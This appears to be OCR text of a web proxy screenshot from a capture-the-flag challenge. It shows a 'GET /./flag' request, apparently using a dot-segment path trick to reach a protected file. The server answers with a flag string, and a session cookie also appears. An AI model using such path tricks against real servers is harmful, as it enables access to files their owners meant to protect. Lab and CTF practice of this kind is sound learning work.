 Request
Pretty Raw Hex
\n
1 GET /./flag HTTP/1.1
2 Host: 47.94.224.3:44850
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36 Edg/113.0.1774.42
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Cookie: PHPSESSID=d3niunt2flcsspqlp2gffdu7dv
11 Connection: close
12
13
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 content-length: 42
3 connection: close
4 etag: "140010:2a:64674404:36513e6c"
5 last-modified: Fri, 19 May 2023 09:40:20 GMT
6 content-type: application/octet-stream
7 content-disposition: attachment; filename="flag"
8 accept-ranges: bytes
9 date: Fri, 19 May 2023 09:42:28 GMT
10
11 flag{3bb4b58b-4ef3-4995-afda-6fdba3485ba5}